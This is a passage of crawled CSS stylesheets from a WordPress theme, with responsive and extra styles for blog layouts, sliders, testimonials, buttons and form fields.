  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 20px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 34px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 55px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 65px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 5px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 4px;
  }
  .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 6px;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name {
    display: block;
    margin: 0;
  }
  .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu > ul > li {
    font-size: 15px;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 14px;
    font-size: 15px;
  }
  .footer_wrap .extra_menu_in_footer .sc_layouts_menu > ul > li > a {
    font-size: 15px;
  }
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 6px !important;
  }
  /* Classes */
  .extra-spacer-small-mobile {
    height: 10px !important;
  }
  .wp-block-gallery + .extra-spacer-small-mobile {
    height: 1px !important;
  }
}/*# sourceMappingURL=trx_addons-additional-responsive-3.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=133584388
body_size: 1297
content:
/* Extra Styles */
/*--------------*/
/* Scroll to Top */
.scroll_to_top_style_default {
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}
.scroll_to_top_style_default:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Buttons shadow */
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button,
.learnpress .learn-press-form-login button[type="submit"],
.learnpress .learn-press-form-register button[type="submit"],
.learnpress #learn-press-profile-basic-information button[type="submit"],
.learnpress.learnpress-page .lp-button,
.learnpress.learnpress-page #lp-button,
#popup-course #popup-content .lp-button,
.lp-widget-recent-courses [class*="-courses__footer__link"],
.lp-widget-popular-courses [class*="-courses__footer__link"],
.lp-widget-featured-courses [class*="-courses__footer__link"],
.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,
.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link,
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a,
.woocommerce #btn-buy, .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,
.woocommerce #respond input#submit, .woocommerce .button, .woocommerce-page .button,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .yith-woocompare-widget a.clear-all,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.comments_wrap .comment-form .form-submit input[type="submit"],
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline > .wp-block-button__link,
.wpcf7 .wpcf7-submit {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Price */
.sc_price_simple .sc_price_item .sc_price_item_link:hover, .sc_price_simple .sc_price_item .sc_price_item_link:focus {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_price_simple .sc_price_item.sc_price_active .sc_price_item_link {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* Services */
.sc_services_default .sc_services_item.sc_services_item_featured_top {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}
.post_item_404 .go_home {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* LearnPress */
.lp-archive-courses .lp-courses-bar .search-courses input[type="text"] {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item, .lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Custom Class */
body:not(.elementor-editor-active) .no-select img {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  background-color: var(--theme-color-bd_color);
  border-color: var(--theme-color-bd_color);
}
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}
.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_decoration .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}

.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:hover, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:active, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form label {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a {
  border-bottom-color: var(--theme-color-inverse_bd_color) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a:hover {
  color: var(--theme-color-inverse_link_07) !important;
  border-bottom-color: var(--theme-color-inverse_link_07) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label:before {
  border-color: var(--theme-color-inverse_bd_color) !important;
}

.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  border: 1px solid var(--theme-color-bd_color) !important;
}

/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1562684660
body_size: 377
content:
@media (max-width: 1439px) {
  .post_layout_band .post_title {
    font-size: 24px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.7em;
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Band */
  .post_layout_band .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_band .post_content_wrap {
    padding: 2em;
  }
  .post_layout_band .post_title {
    font-size: 22px;
  }
  .post_layout_band .post_header + .post_content {
    margin-top: 0.7em;
  }
  .post_layout_band .post_content + .post_meta {
    margin-top: 17px;
  }
  .post_layout_band .post_content + .post_meta:before {
    margin-bottom: 16px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.6em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Band */
}
@media (max-width: 767px) {
  /* Blog layout: Band */
  .post_layout_band {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_band .post_content_wrap .post_content_inner {
    line-height: 1.5em;
  }
  .post_layout_band.post_format_audio .post_featured {
    width: 100%;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 2.1em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 36px 38px !important;
  }
}
@media (min-width: 641px) and (max-width: 767px) {
  .post_layout_band {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
        flex-basis: 48%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
        flex-basis: 52%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
}
@media (max-width: 479px) {
  /* Blog layout: Band */
  .post_layout_band .post_content_wrap {
    padding: 1.5em;
  }
  .post_layout_band .post_title {
    font-size: 20px;
    line-height: 25px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.4em;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 1.5em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 23px 24px !important;
  }
}/*# sourceMappingURL=band-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=266392494
body_size: 2971
content:
@media (max-width: 1279px) {
  /* ThemeREX Addons */
  ul[class*=trx_addons_list_success] {
    padding-left: 30px;
  }
  ul[class*=trx_addons_list_success] > li {
    margin: 5px 0;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }
  /* Content Area: Tablet */
  .sc-tablet_inner_width_1_1 > .elementor-column-wrap, .sc-tablet_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-tablet_inner_width_1_2 > .elementor-column-wrap, .sc-tablet_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-tablet_inner_width_1_3 > .elementor-column-wrap, .sc-tablet_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-tablet_inner_width_2_3 > .elementor-column-wrap, .sc-tablet_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-tablet_inner_width_1_4 > .elementor-column-wrap, .sc-tablet_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-tablet_inner_width_3_4 > .elementor-column-wrap, .sc-tablet_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-tablet_inner_width_none > .elementor-column-wrap, .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  .menu_side_present .sc-tablet_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: calc(100% - var(--theme-var-menu_side));
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_igenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 12px 26px 13px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 1em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 27px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 25px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 23px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 21px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 19px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 18px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1.2em 1.6em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    right: 0.5em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.6em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.6em;
  }
  .sc_chat_result {
    padding: 1.6em 1.6em 0 1.6em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 1em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 27px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 25px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 23px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 21px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 18px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_mgenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_agenerator_form_settings_button {
    width: 52px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 8em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    padding: 0 var(--theme-var-grid_gap);
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 46px;
  }
  /* Layouts Title Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 1em;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }
  .sc_layouts_title_link {
    margin: 2em 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 40%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 60%;
  }
  .sc_portfolio_preview_show .post_description {
    font-size: 1em;
  }
  /* Hotspot Default */
  .sc_hotspot_default {
    display: inline-block;
  }
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 240px;
    padding: 20px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon {
    font-size: 12px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item] {
    margin-top: 16px;
  }
  /* Hotspot Simple */
  .sc_hotspot_simple {
    display: inline-block;
  }
  .sc_hotspot_simple .sc_hotspot_item_popup {
    max-width: 200px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 2em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tab {
    padding: 20px;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin-left: 20px;
  }
  .style-switcher-tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .style-switcher-tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .style-switcher-tabs .sc_switcher_tab,
  .style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 2.2em;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 7.6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 40px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 38px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons */
  /* CPT */
  .post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }
  /* Content Area: Mobile */
  .sc-mobile_inner_width_1_1 > .elementor-column-wrap, .sc-mobile_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-mobile_inner_width_1_2 > .elementor-column-wrap, .sc-mobile_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-mobile_inner_width_1_3 > .elementor-column-wrap, .sc-mobile_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-mobile_inner_width_2_3 > .elementor-column-wrap, .sc-mobile_inner_width_2_3 > .elementor-widget-wrap {
